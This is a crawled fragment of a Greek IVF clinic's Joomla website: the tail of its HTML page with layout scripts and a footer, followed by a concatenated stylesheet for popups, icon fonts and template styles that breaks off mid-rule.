<a href="http://www.kosmogonia.gr/index.php/el/esum-2">
	<img src="/images/2013/random/a_8cellplus2october.jpg" alt="a_8cellplus2october.jpg" width="358" height="223" /></a>
</div>
		</div>
    </div>
	            </div>
                    </div>
        <!-- //RIGHT COLUMN-->
                        </div>
                </div>
    <script type="text/javascript">
	/*fix height for middle area columns*/
	function fixColsHeight () {
		equalHeight (['ja-left', 'ja-main', 'ja-right']);
		if (!$('ja-right-mass-bottom')) fixHeight (['ja-right1', 'ja-right2'], ['ja-right'], ['ja-right-mass-top']);
		if (!$('ja-left-mass-bottom')) fixHeight (['ja-left1', 'ja-left2'], ['ja-left'], ['ja-left-mass-top']);
		if (!$('ja-content-mass-bottom')) fixHeight (['ja-current-content', 'ja-inset1', 'ja-inset2'],['ja-main'], ['ja-content-mass-top']);
		if (!$('ja-content-bottom')) fixHeight (['ja-content-main'], ['ja-current-content'], ['ja-content-top']);
	}
	window.addEvent ('load', function () {
		fixColsHeight.delay (100, this);
	});
</script>    <!-- //MAIN CONTAINER -->

                <div id="ja-botsl"
            	class="wrap ">
                   <div class="main clearfix">
           <!-- SPOTLIGHT -->
<div class="ja-box column ja-box-full" style="width: 100%;">
    	<div class="ja-moduletable moduletable  clearfix" id="Mod140">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><a href="http://kosmogoniaivf.blogspot.gr/" target="_blank"><img alt="blogatbottom" src="/images/2013/blogatbottom.gif" width="950" height="134" /></a></p></div>
		</div>
    </div>
	
</div>
<!-- SPOTLIGHT -->

<script type="text/javascript">
    window.addEvent('load', function (){ equalHeight ('#ja-botsl .ja-box') });
</script>            </div>
                        </div>
            <div id="ja-footer"
            	class="wrap ">
                   <div class="main clearfix">
               
	
	<div class="ja-copyright">
		

<div class="custom"  >
	<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="/index.php/el/information-17/10-greek/all/106-disclaimer.html"><strong><span style="font-size: 12pt;">Όροι χρήσης</span></strong></a></p></div>

	</div>
	
	            </div>
                        </div>
</div>



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://kosmogonia.gr/t3-assets/css_7c95a.css
body_size: 22914
content:
/* 077.style.css */
 .ja-thumbnailwrap{margin-bottom:10px;}.thumb-left{float:left;margin-right:15px;}.thumb-right{float:right;margin-left:15px;}.ja-thumbnail{position:relative;}.thumbnail{position:absolute;top:0;left:0;z-index:1;}.thumbnail *{float:none !important;margin:0 !important;}.ja-thumbnailwrap ul.nav{font-size:92%;text-transform:uppercase;margin:1px 0 0;background:#f7f7f7;color:#999;position:relative;text-align:center;}.ja-thumbnailwrap ul.nav li{margin:0;padding:0 5px;background:none;cursor:pointer;display:inline;line-height:1.8;}.ja-thumbnailwrap ul.nav li.next{position:absolute;right:0;top:0;text-align:right;}.ja-thumbnailwrap ul.nav li.prev{position:absolute;left:0;top:0;}.ja-thumbnailwrap ul.nav li.counter{margin:0 !important;float:none;text-align:center;text-transform:lowercase;display:inline;}.ja-thumbnailwrap ul.nav li.counter span{background:none;border:none;padding:0;color:#666;float:none;}.ja-thumbnailwrap ul.nav li.next:hover,.ja-thumbnailwrap ul.nav li.prev:hover{color:#000;}

/* e4c.jcemediabox.css */
 @media print{a.jcepopup span.jcemediabox-zoom-image{background:none !important;}}#jcemediabox-popup-page,#jcemediabox-popup-overlay,#jcemediabox-popup-body,#jcemediabox-popup-loader,#jcemediabox-popup-container,#jcemediabox-popup-content,#jcemediabox-popup-content,#jcemediabox-popup-object,#jcemediabox-popup-iframe,#jcemediabox-popup-img{left:0;top:0;margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;height:100%;width:100%;}#jcemediabox-popup-page{position:fixed;z-index:10000;}#jcemediabox-popup-overlay{position:absolute;cursor:pointer;}#jcemediabox-popup-frame{position:relative;overflow:visible;height:100%;z-index:10001;cursor:pointer;}#jcemediabox-popup-body{position:relative;overflow:visible;margin:0 auto;width:300px;height:300px;z-index:10002;cursor:default;}#jcemediabox-popup-loader{text-align:center;line-height:0;}#jcemediabox-popup-info-bottom,#jcemediabox-popup-info-top{overflow:hidden;position:relative;margin:0;padding:0;border:0;visibility:hidden;}#jcemediabox-popup-container{overflow:hidden;}#jcemediabox-popup-content.broken-image{background:url('../plugins/system/jcemediabox/img/broken-image.png') no-repeat center;}#jcemediabox-popup-content.broken-media{background:url('../plugins/system/jcemediabox/img/broken-media.png') no-repeat center;}#jcemediabox-popup-content.broken-page{background:url('../plugins/system/jcemediabox/img/broken-page.png') no-repeat center;}#jcemediabox-popup-content p.media-support{font-size:20px;color:#888;font-weight:bold;text-align:center;height:100%;position:relative;top:50%;margin-top:-10px;}#jcemediabox-popup-img,#jcemediabox-popup-object,#jcemediabox-popup-iframe{text-align:center;}#jcemediabox-popup-ajax{overflow:auto;border:0;padding:0;margin:0;width:auto;height:100%;background-color:#ffffff;}a.jcepopup[type="image"],a.jcepopup[href$=".jpg"],a.jcepopup[href$=".png"],a.jcepopup[href$=".gif"],a.jcepopup[href$=".tiff"],a.jcepopup[href$=".bmp"]{line-height:0;}a.jcepopup span.jcemediabox-zoom-span{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;cursor:pointer;display:inline-block;overflow:hidden;position:relative;}a.jcepopup span.jcemediabox-zoom-image{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;display:block;background:transparent url('../plugins/system/jcemediabox/img/zoom-img.png') no-repeat bottom right;width:100%;height:100%;position:absolute;z-index:1;bottom:0;left:0;}a.jcepopup.icon-left span.jcemediabox-zoom-image,a.jcepopup.icon-bottom-left span.jcemediabox-zoom-image{background-position:bottom left;}a.jcepopup.icon-top-left span.jcemediabox-zoom-image{background-position:top left;}a.jcepopup.icon-top span.jcemediabox-zoom-image,a.jcepopup.icon-top-right span.jcemediabox-zoom-image{background-position:top right;}a.jcepopup.icon-center span.jcemediabox-zoom-image{background-position:center center;}a.jcepopup.icon-center-left span.jcemediabox-zoom-image{background-position:center left;}a.jcepopup.icon-center-right span.jcemediabox-zoom-image{background-position:center right;}a.jcepopup.icon-center-top span.jcemediabox-zoom-image{background-position:center top;}a.jcepopup.icon-center-bottom span.jcemediabox-zoom-image{background-position:center top;}a.jcepopup span.jcemediabox-zoom-link,a.jcepopup span.jcemediabox-zoom-link.icon-right{padding-right:16px;background:transparent url('../plugins/system/jcemediabox/img/zoom-link.gif') no-repeat center right;display:inherit;}a.jcepopup span.jcemediabox-zoom-link.icon-left{padding-left:18px;background:transparent url('../plugins/system/jcemediabox/img/zoom-link.gif') no-repeat center left;}#jcemediabox-popup-caption,#jcemediabox-popup-caption h4,#jcemediabox-popup-caption p{margin:0;padding:0;border:0;}div.jcemediabox-tooltip,div.jcemediabox-tooltip-simple{z-index:10010;width:180px;text-align:left;color:#000000;background-color:#ffffff;border:1px solid black;padding:4px;float:none;max-width:100%;position:absolute;top:0;left:0;visibility:hidden;}div.jcemediabox-tooltip h4,div.jcemediabox-tooltip-simple h4{font-weight:bold;font-size:11px;margin:0;background:none;padding:0;}div.jcemediabox-tooltip p,div.jcemediabox-tooltip-simple p{font-size:11px;background:none;margin:0;padding:0;}a.jcepopup.ie6 span.jcemediabox-zoom-image{background:transparent url('../plugins/system/jcemediabox/img/zoom-img.png') no-repeat;width:20px;height:20px;left:auto;top:auto;right:0;}a.jcepopup.ie6 span.jcemediabox-zoom-link{display:inline-block;}a.jcepopup.ie6.icon-left span.jcemediabox-zoom-image,a.jcepopup.icon-bottom-left span.jcemediabox-zoom-image{top:auto;right:0;}a.jcepopup.ie6.icon-top span.jcemediabox-zoom-image,a.jcepopup.icon-top-right span.jcemediabox-zoom-image{top:0;}a.jcepopup.ie6.icon-left span.jcemediabox-zoom-image{left:0;right:auto;}

/* 7c4.style.css */
 #jcemediabox-popup-frame{padding:10px;}#jcemediabox-popup-container{background-color:#ffffff;}#jcemediabox-popup-loader{background:url('../plugins/system/jcemediabox/themes/standard/img/loader.gif') no-repeat center center;}#jcemediabox-popup-content{padding:0 10px;}.jcemediabox-popup-corner-tl{background:url('../plugins/system/jcemediabox/themes/standard/img/corner-tl.png') no-repeat left top;clear:both;height:10px;}.jcemediabox-popup-corner-tr{background:url('../plugins/system/jcemediabox/themes/standard/img/corner-tr.png') no-repeat right top;height:10px;}.jcemediabox-popup-corner-tc{background-color:#ffffff;height:10px;margin:0 10px;width:auto;}.jcemediabox-popup-corner-bl{background:url('../plugins/system/jcemediabox/themes/standard/img/corner-bl.png') no-repeat left bottom;clear:both;height:10px;}.jcemediabox-popup-corner-br{background:url('../plugins/system/jcemediabox/themes/standard/img/corner-br.png') no-repeat right bottom;height:10px;}.jcemediabox-popup-corner-bc{background-color:#ffffff;height:10px;margin:0 10px;width:auto;}#jcemediabox-popup-info-bottom{padding-top:10px;margin-top:-20px;}#jcemediabox-popup-closelink{width:20px;height:20px;background:#cccccc url('../plugins/system/jcemediabox/themes/standard/img/close.png') no-repeat;bottom:0;top:10px;right:10px;position:relative;float:right;border:none;}#jcemediabox-popup-nav{line-height:10px;padding:10px;background-color:#ffffff;}#jcemediabox-popup-prev,#jcemediabox-popup-next{width:20px;height:20px;position:absolute;border:none;background-color:#cccccc;background-repeat:no-repeat;}#jcemediabox-popup-closelink:hover,#jcemediabox-popup-prev:hover,#jcemediabox-popup-next:hover{background-color:#333333;}#jcemediabox-popup-prev{background-image:url('../plugins/system/jcemediabox/themes/standard/img/prev.png');left:10px;}#jcemediabox-popup-next{background-image:url('../plugins/system/jcemediabox/themes/standard/img/next.png');right:10px;}span#jcemediabox-popup-numbers{text-align:center;display:block;}span#jcemediabox-popup-numbers a{border:none;display:inline-block;margin:0px 1px;width:20px;}span#jcemediabox-popup-numbers a:active,span#jcemediabox-popup-numbers a:visited,span#jcemediabox-popup-numbers a:link,span#jcemediabox-popup-numbers a:hover{font-weight:bold;text-decoration:none;color:#000000;}span#jcemediabox-popup-numbers a:hover{font-size:1.2em;}span#jcemediabox-popup-numbers a.active{cursor:default;font-size:1.2em;}#jcemediabox-popup-caption{padding:10px 35px 0px 10px;background-color:#ffffff;}#jcemediabox-popup-caption h4 a:active,#jcemediabox-popup-caption p a:active,#jcemediabox-popup-caption h4 a:hover,#jcemediabox-popup-caption p a:hover,#jcemediabox-popup-caption h4 a:visited,#jcemediabox-popup-caption p a:visited,#jcemediabox-popup-caption h4 a,#jcemediabox-popup-caption p a{color:#000000;font-weight:bold;text-decoration:none;}div.jcemediabox-tooltip{color:#000000;border:0;background:none;}div.jcemediabox-tooltip h4{color:#000000;}div.jcemediabox-tooltip .jcemediabox-tooltip-top-left{background:url('../plugins/system/jcemediabox/themes/standard/img/tip-tl.png') no-repeat top left;clear:both;}div.jcemediabox-tooltip .jcemediabox-tooltip-top-right{background:url('../plugins/system/jcemediabox/themes/standard/img/tip-tr.png') no-repeat top right;}div.jcemediabox-tooltip .jcemediabox-tooltip-top-center{background-color:#ffffff;height:4px !important;margin:0 4px;overflow:hidden;border-top:1px solid #000000;}div.jcemediabox-tooltip .jcemediabox-tooltip-middle-left{clear:both;background-color:#ffffff;border-left:1px solid #000000;}div.jcemediabox-tooltip .jcemediabox-tooltip-middle-right{background-color:#ffffff;border-right:1px solid #000000;}div.jcemediabox-tooltip .jcemediabox-tooltip-middle-center{margin:0 4px;background-color:#ffffff;}div.jcemediabox-tooltip .jcemediabox-tooltip-bottom-left{background:transparent url('../plugins/system/jcemediabox/themes/standard/img/tip-bl.png') no-repeat bottom left;}div.jcemediabox-tooltip .jcemediabox-tooltip-bottom-center{background-color:#ffffff;height:4px !important;margin:0 4px;overflow:hidden;border-bottom:1px solid #000000;}div.jcemediabox-tooltip .jcemediabox-tooltip-bottom-right{background:transparent url('../plugins/system/jcemediabox/themes/standard/img/tip-br.png') no-repeat bottom right;}#jcemediabox-popup-page.ie6 #jcemediabox-popup-nav{height:10px;}#jcemediabox-popup-page.ie6 #jcemediabox-popup-caption{margin-top:-1px;}div.jcemediabox-tooltip.ie6 .jcemediabox-tooltip-top-left{background:url('../plugins/system/jcemediabox/themes/standard/img/tip-tl.gif') no-repeat top left;}div.jcemediabox-tooltip.ie6 .jcemediabox-tooltip-top-right{background:url('../plugins/system/jcemediabox/themes/standard/img/tip-tr.gif') no-repeat top right;}div.jcemediabox-tooltip.ie6 .jcemediabox-tooltip-bottom-left{background:transparent url('../plugins/system/jcemediabox/themes/standard/img/tip-bl.gif') no-repeat bottom left;}div.jcemediabox-tooltip.ie6 .jcemediabox-tooltip-bottom-right{background:transparent url('../plugins/system/jcemediabox/themes/standard/img/tip-br.gif') no-repeat bottom right;}div.jcemediabox-tooltip.ie6 .jcemediabox-popup-corner-tl{background:url('../plugins/system/jcemediabox/themes/standard/img/corner-tl.gif') no-repeat left top;}div.jcemediabox-tooltip.ie6 .jcemediabox-popup-corner-tc{overflow:hidden;}div.jcemediabox-tooltip.ie6 .jcemediabox-popup-corner-tr{background:url('../plugins/system/jcemediabox/themes/standard/img/corner-tr.gif') no-repeat right top;}div.jcemediabox-tooltip.ie6 .jcemediabox-popup-corner-bl{background:url('../plugins/system/jcemediabox/themes/standard/img/corner-bl.gif') no-repeat left bottom;}div.jcemediabox-tooltip.ie6 .jcemediabox-popup-corner-bc{overflow:hidden;}div.jcemediabox-tooltip.ie6 .jcemediabox-popup-corner-br{background:url('../plugins/system/jcemediabox/themes/standard/img/corner-br.gif') no-repeat right bottom;}#jcemediabox-popup-page.idevice .jcemediabox-popup-corner-tc,#jcemediabox-popup-page.idevice .jcemediabox-popup-corner-tr,#jcemediabox-popup-page.idevice .jcemediabox-popup-corner-bc,#jcemediabox-popup-page.idevice .jcemediabox-popup-corner-br{display:none;}#jcemediabox-popup-page.idevice .jcemediabox-popup-corner-tl,#jcemediabox-popup-page.idevice .jcemediabox-popup-corner-bl{background:#ffffff none;width:auto;margin:0;height:11px;}#jcemediabox-popup-page.idevice .jcemediabox-popup-corner-tl{border-top-left-radius:5px;border-top-right-radius:5px;margin-bottom:-1px;}#jcemediabox-popup-page.idevice .jcemediabox-popup-corner-bl{border-bottom-left-radius:5px;border-bottom-right-radius:5px;margin-top:-1px;}#jcemediabox-popup-page.idevice #jcemediabox-popup-closelink{top:10px;}#jcemediabox-popup-page.idevice #jcemediabox-popup-prev,#jcemediabox-popup-page.idevice #jcemediabox-popup-next{margin:0;}#jcemediabox-popup-page.idevice #jcemediabox-popup-caption{margin:-1px 0;}#jcemediabox-popup-page.idevice #jcemediabox-popup-nav{margin-bottom:-1px;}#jcemediabox-popup-page.idevice span#jcemediabox-popup-numbers{margin-top:5px;}

/* b1b.icomoon.css */
@font-face{font-family:'IcoMoon';src:url('../media/jui/fonts/IcoMoon.eot');src:url('../media/jui/fonts/IcoMoon.eot?#iefix') format('embedded-opentype'),url('../media/jui/fonts/IcoMoon.svg#IcoMoon') format('svg'),url('../media/jui/fonts/IcoMoon.woff') format('woff'),url('../media/jui/fonts/IcoMoon.ttf') format('truetype');font-weight:normal;font-style:normal;}[data-icon]:before{font-family:'IcoMoon';content:attr(data-icon);speak:none;}[class^="icon-"],[class*=" icon-"]{display:inline-block;width:14px;height:14px;*margin-right:.3em;line-height:14px;}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:'IcoMoon';font-style:normal;speak:none;}[class^="icon-"].disabled,[class*=" icon-"].disabled{font-weight:normal;}.icon-joomla:before{content:"\e200";}.icon-chevron-up:before,.icon-uparrow:before,.icon-arrow-up:before{content:"\e005";}.icon-chevron-right:before,.icon-rightarrow:before,.icon-arrow-right:before{content:"\e006";}.icon-chevron-down:before,.icon-downarrow:before,.icon-arrow-down:before{content:"\e007";}.icon-chevron-left:before,.icon-leftarrow:before,.icon-arrow-left:before{content:"\e008";}.icon-arrow-first:before{content:"\e003";}.icon-arrow-last:before{content:"\e004";}.icon-arrow-up-2:before{content:"\e009";}.icon-arrow-right-2:before{content:"\e00a";}.icon-arrow-down-2:before{content:"\e00b";}.icon-arrow-left-2:before{content:"\e00c";}.icon-arrow-up-3:before{content:"\e00f";}.icon-arrow-right-3:before{content:"\e010";}.icon-arrow-down-3:before{content:"\e011";}.icon-arrow-left-3:before{content:"\e012";}.icon-menu-2:before{content:"\e00e";}.icon-arrow-up-4:before{content:"\e201";}.icon-arrow-right-4:before{content:"\e202";}.icon-arrow-down-4:before{content:"\e203";}.icon-arrow-left-4:before{content:"\e204";}.icon-share:before,.icon-redo:before{content:"\27";}.icon-undo:before{content:"\28";}.icon-forward-2:before{content:"\e205";}.icon-backward-2:before,.icon-reply:before{content:"\e206";}.icon-unblock:before,.icon-refresh:before,.icon-redo-2:before{content:"\6c";}.icon-undo-2:before{content:"\e207";}.icon-move:before{content:"\7a";}.icon-expand:before{content:"\66";}.icon-contract:before{content:"\67";}.icon-expand-2:before{content:"\68";}.icon-contract-2:before{content:"\69";}.icon-play:before{content:"\e208";}.icon-pause:before{content:"\e209";}.icon-stop:before{content:"\e210";}.icon-previous:before,.icon-backward:before{content:"\7c";}.icon-next:before,.icon-forward:before{content:"\7b";}.icon-first:before{content:"\7d";}.icon-last:before{content:"\e000";}.icon-play-circle:before{content:"\e00d";}.icon-pause-circle:before{content:"\e211";}.icon-stop-circle:before{content:"\e212";}.icon-backward-circle:before{content:"\e213";}.icon-forward-circle:before{content:"\e214";}.icon-loop:before{content:"\e001";}.icon-shuffle:before{content:"\e002";}.icon-search:before{content:"\53";}.icon-zoom-in:before{content:"\64";}.icon-zoom-out:before{content:"\65";}.icon-apply:before,.icon-edit:before,.icon-pencil:before{content:"\2b";}.icon-pencil-2:before{content:"\2c";}.icon-brush:before{content:"\3b";}.icon-save-new:before,.icon-plus-2:before{content:"\5d";}.icon-minus-sign:before,.icon-minus-2:before{content:"\5e";}.icon-delete:before,.icon-remove:before,.icon-cancel-2:before{content:"\49";}.icon-publish:before,.icon-save:before,.icon-ok:before,.icon-checkmark:before{content:"\47";}.icon-new:before,.icon-plus:before{content:"\2a";}.icon-plus-circle:before{content:"\e215";}.icon-minus:before,.icon-not-ok:before{content:"\4b";}.icon-ban-circle:before,.icon-minus-circle:before{content:"\e216";}.icon-unpublish:before,.icon-cancel:before{content:"\4a";}.icon-cancel-circle:before{content:"\e217";}.icon-checkmark-2:before{content:"\e218";}.icon-checkmark-circle:before{content:"\e219";}.icon-info:before{content:"\e220";}.icon-info-2:before,.icon-info-circle:before{content:"\e221";}.icon-question:before,.icon-question-sign:before,.icon-help:before{content:"\45";}.icon-question-2:before,.icon-question-circle:before{content:"\e222";}.icon-notification:before{content:"\e223";}.icon-notification-2:before,.icon-notification-circle:before{content:"\e224";}.icon-pending:before,.icon-warning:before{content:"\48";}.icon-warning-2:before,.icon-warning-circle:before{content:"\e225";}.icon-checkbox-unchecked:before{content:"\3d";}.icon-checkin:before,.icon-checkbox:before,.icon-checkbox-checked:before{content:"\3e";}.icon-checkbox-partial:before{content:"\3f";}.icon-square:before{content:"\e226";}.icon-radio-unchecked:before{content:"\e227";}.icon-radio-checked:before{content:"\e228";}.icon-circle:before{content:"\e229";}.icon-signup:before{content:"\e230";}.icon-grid:before,.icon-grid-view:before{content:"\58";}.icon-grid-2:before,.icon-grid-view-2:before{content:"\59";}.icon-menu:before{content:"\5a";}.icon-list:before,.icon-list-view:before{content:"\31";}.icon-list-2:before{content:"\e231";}.icon-menu-3:before{content:"\e232";}.icon-folder-open:before,.icon-folder:before{content:"\2d";}.icon-folder-close:before,.icon-folder-2:before{content:"\2e";}.icon-folder-plus:before{content:"\e234";}.icon-folder-minus:before{content:"\e235";}.icon-folder-3:before{content:"\e236";}.icon-folder-plus-2:before{content:"\e237";}.icon-folder-remove:before{content:"\e238";}.icon-file:before{content:"\e016";}.icon-file-2:before{content:"\e239";}.icon-file-add:before,.icon-file-plus:before{content:"\29";}.icon-file-minus:before{content:"\e017";}.icon-file-check:before{content:"\e240";}.icon-file-remove:before{content:"\e241";}.icon-save-copy:before,.icon-copy:before{content:"\e018";}.icon-stack:before{content:"\e242";}.icon-tree:before{content:"\e243";}.icon-tree-2:before{content:"\e244";}.icon-paragraph-left:before{content:"\e246";}.icon-paragraph-center:before{content:"\e247";}.icon-paragraph-right:before{content:"\e248";}.icon-paragraph-justify:before{content:"\e249";}.icon-screen:before{content:"\e01c";}.icon-tablet:before{content:"\e01d";}.icon-mobile:before{content:"\e01e";}.icon-box-add:before{content:"\51";}.icon-box-remove:before{content:"\52";}.icon-download:before{content:"\e021";}.icon-upload:before{content:"\e022";}.icon-home:before{content:"\21";}.icon-home-2:before{content:"\e250";}.icon-out-2:before,.icon-new-tab:before{content:"\e024";}.icon-out-3:before,.icon-new-tab-2:before{content:"\e251";}.icon-link:before{content:"\e252";}.icon-picture:before,.icon-image:before{content:"\2f";}.icon-pictures:before,.icon-images:before{content:"\30";}.icon-palette:before,.icon-color-palette:before{content:"\e014";}.icon-camera:before{content:"\55";}.icon-camera-2:before,.icon-video:before{content:"\e015";}.icon-play-2:before,.icon-video-2:before,.icon-youtube:before{content:"\56";}.icon-music:before{content:"\57";}.icon-user:before{content:"\22";}.icon-users:before{content:"\e01f";}.icon-vcard:before{content:"\6d";}.icon-address:before{content:"\70";}.icon-share-alt:before,.icon-out:before{content:"\26";}.icon-enter:before{content:"\e257";}.icon-exit:before{content:"\e258";}.icon-comment:before,.icon-comments:before{content:"\24";}.icon-comments-2:before{content:"\25";}.icon-quote:before,.icon-quotes-left:before{content:"\60";}.icon-quote-2:before,.icon-quotes-right:before{content:"\61";}.icon-quote-3:before,.icon-bubble-quote:before{content:"\e259";}.icon-phone:before{content:"\e260";}.icon-phone-2:before{content:"\e261";}.icon-envelope:before,.icon-mail:before{content:"\4d";}.icon-envelope-opened:before,.icon-mail-2:before{content:"\4e";}.icon-unarchive:before,.icon-drawer:before{content:"\4f";}.icon-archive:before,.icon-drawer-2:before{content:"\50";}.icon-briefcase:before{content:"\e020";}.icon-tag:before{content:"\e262";}.icon-tag-2:before{content:"\e263";}.icon-tags:before{content:"\e264";}.icon-tags-2:before{content:"\e265";}.icon-options:before,.icon-cog:before{content:"\38";}.icon-cogs:before{content:"\37";}.icon-screwdriver:before,.icon-tools:before{content:"\36";}.icon-wrench:before{content:"\3a";}.icon-equalizer:before{content:"\39";}.icon-dashboard:before{content:"\78";}.icon-switch:before{content:"\e266";}.icon-filter:before{content:"\54";}.icon-purge:before,.icon-trash:before{content:"\4c";}.icon-checkedout:before,.icon-lock:before,.icon-locked:before{content:"\23";}.icon-unlock:before{content:"\e267";}.icon-key:before{content:"\5f";}.icon-support:before{content:"\46";}.icon-database:before{content:"\62";}.icon-scissors:before{content:"\e268";}.icon-health:before{content:"\6a";}.icon-wand:before{content:"\6b";}.icon-eye-open:before,.icon-eye:before{content:"\3c";}.icon-eye-close:before,.icon-eye-blocked:before,.icon-eye-2:before{content:"\e269";}.icon-clock:before{content:"\6e";}.icon-compass:before{content:"\6f";}.icon-broadcast:before,.icon-connection:before,.icon-wifi:before{content:"\e01b";}.icon-book:before{content:"\e271";}.icon-lightning:before,.icon-flash:before{content:"\79";}.icon-print:before,.icon-printer:before{content:"\e013";}.icon-feed:before{content:"\71";}.icon-calendar:before{content:"\43";}.icon-calendar-2:before{content:"\44";}.icon-calendar-3:before{content:"\e273";}.icon-pie:before{content:"\77";}.icon-bars:before{content:"\76";}.icon-chart:before{content:"\75";}.icon-power-cord:before{content:"\32";}.icon-cube:before{content:"\33";}.icon-puzzle:before{content:"\34";}.icon-attachment:before,.icon-paperclip:before,.icon-flag-2:before{content:"\72";}.icon-lamp:before{content:"\74";}.icon-pin:before,.icon-pushpin:before{content:"\73";}.icon-location:before{content:"\63";}.icon-shield:before{content:"\e274";}.icon-flag:before{content:"\35";}.icon-flag-3:before{content:"\e275";}.icon-bookmark:before{content:"\e023";}.icon-bookmark-2:before{content:"\e276";}.icon-heart:before{content:"\e277";}.icon-heart-2:before{content:"\e278";}.icon-thumbs-up:before{content:"\5b";}.icon-thumbs-down:before{content:"\5c";}.icon-unfeatured:before,.icon-asterisk:before,.icon-star-empty:before{content:"\40";}.icon-star-2:before{content:"\41";}.icon-featured:before,.icon-default:before,.icon-star:before{content:"\42";}.icon-smiley:before,.icon-smiley-happy:before{content:"\e279";}.icon-smiley-2:before,.icon-smiley-happy-2:before{content:"\e280";}.icon-smiley-sad:before{content:"\e281";}.icon-smiley-sad-2:before{content:"\e282";}.icon-smiley-neutral:before{content:"\e283";}.icon-smiley-neutral-2:before{content:"\e284";}.icon-cart:before{content:"\e019";}.icon-basket:before{content:"\e01a";}.icon-credit:before{content:"\e286";}.icon-credit-2:before{content:"\e287";}

/* cc3.template.css */
div.mod-languages ul{margin:0;padding:0;list-style:none;}div.mod-languages li{margin-left:5px;margin-right:5px;}div.mod-languages ul.lang-inline li{display:inline;}div.mod-languages ul.lang-block li{display:block;}div.mod-languages img{border:none;}div.mod-languages a{text-decoration:none;}

/* 933.addons.css */
   html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;}ul{list-style:none;}table{border-collapse:collapse;border-spacing:0;}:focus{outline:none;}.clearfix:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.clearfix{display:inline-block;}html[xmlns] .clearfix{display:block;}* html .clearfix{height:1%;}.clear,.divider{clear:both;}.no-display{display:none !important;}.nowrap,.nobr{white-space:nowrap !important;}.no-border{border:0 !important;}.no-padding{padding:0 !important}.no-margin{margin:0 !important;}.v-top{vertical-align:top;}.v-middle{vertical-align:middle;}.v-bottom{vertical-align:bottom;}.a-left{text-align:left;}.a-center{text-align:center;}.a-right{text-align:right;}.left{float:left;}.right{float:right;}.auto-width{width:auto;}

/* 17a.template-j30.css */
 .pull-left{float:left;}.pull-right{float:right;}hr.hr-condensed{clear:both;float:none;font-size:0;height:0;line-height:0;width:100%;}div.btn-group{display:inline-block;}.fade{-moz-transition:opacity .15s linear;opacity:0;-o-transition:opacity .15s linear;transition:opacity .15s linear;-webkit-transition:opacity .15s linear;}.fade.in{opacity:1;}.collapse{height:0;-moz-transition:height .35s ease;-o-transition:height .35s ease;overflow:hidden;position:relative;transition:height .35s ease;-webkit-transition:height .35s ease;}#advanced-search.collapse,.collapse.in{height:auto;}.contact .collapse{height:0;-moz-transition:height 0.35s ease;-o-transition:height 0.35s ease;overflow:hidden;position:relative;transition:height 0.35s ease;-webkit-transition:height 0.35s ease;}.contact .collapse.in{height:auto;}.contact .accordion{margin-bottom:20px;}.contact .accordion-group{border:1px solid #e5e5e5;margin-bottom:-1px;}.contact .accordion-heading{background:#F5F5F5;border-bottom:0;}.contact .accordion-heading .accordion-toggle{display:block;padding:8px 15px;}.contact .accordion-toggle{cursor:pointer;}.contact .accordion-inner{border-top:1px solid #e5e5e5;padding:9px 15px;}.contact .nav-tabs:after,.nav-pills:after{clear:both;}.contact .nav-tabs:before,.contact .nav-tabs:after,.contact .nav-pills:before,.contact .nav-pills:after{content:"";display:table;line-height:0;}.contact .nav-tabs:before,.contact .nav-tabs:after,.contact .nav-pills:before,.nav-pills:after{content:"";display:table;line-height:0;}.contact .nav-tabs{border-bottom:1px solid #ddd;margin:0px;padding:0px;}.contact .nav-tabs > li{background:none;float:left;line-height:normal;margin-bottom:-1px;margin-right:3px;padding:0px;}.contact .nav-tabs > li > a{border:solid 1px #f5f5f5;border-bottom:none;display:block;padding:8px 10px;}.contact .nav-tabs > li > a:hover{background:#f3f3f3;border-color:#eeeeee #eeeeee #dddddd;}.contact .nav-tabs > .active > a,.contact .nav-tabs > .active > a:hover{background:#F9F9F9;border:1px solid #ddd;border-bottom-color:transparent;color:#555555;cursor:default;}.contact .contact-links .nav-tabs{border:none;}.contact .contact-links .nav-tabs > li{float:none;line-height:160%;margin:0px 3px;padding:0px;}ul li.cat-list-row1{background:#f8f8f8;border:solid 1px #ddd;}ul li.cat-list-row0,ul li.cat-list-row1{background:none;border:none;border-bottom:solid 1px #ddd;margin:0px;padding:5px;}.cat-list-row2,.cat-list-row1,.cat-list-row0,tr.cat-list-row2 td,tr.cat-list-row1 td{border-color:#ddd;}.cat-list-row0:hover,.cat-list-row1:hover,.cat-list-row2:hover,ul li.cat-list-row0:hover,ul li.cat-list-row1:hover{background-color:#ffffcc;}.contact .contact-links .nav-tabs > li > a{background:none;border:none;padding:0px;}.contact .contact-links .nav-tabs > li > a:hover{background:none;border:none;padding:0px;}.contact .contact-links .nav-tabs > .active > a,.contact .contact-links .nav-tabs > .active > a:hover{background:none;border:none;padding:0px;}.contact .tab-content{border:1px solid #CCCCCC;border-top:none;overflow:visible;padding:15px;}.contact .tab-content > .tab-pane{display:none;}.contact .tab-content > .active{display:block;}.contact .tabs-below > .nav-tabs{border-top:1px solid 